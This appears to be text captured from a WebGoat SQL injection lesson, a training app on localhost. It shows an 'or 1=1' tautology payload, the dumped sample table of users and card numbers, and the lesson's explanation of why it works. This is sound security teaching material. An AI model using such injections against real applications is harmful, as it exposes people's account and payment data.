 127.0.0.1/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the
complete list.
SELECT * FROM user_data WHERE first_name = 'John'
AND last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query
itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name =
'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.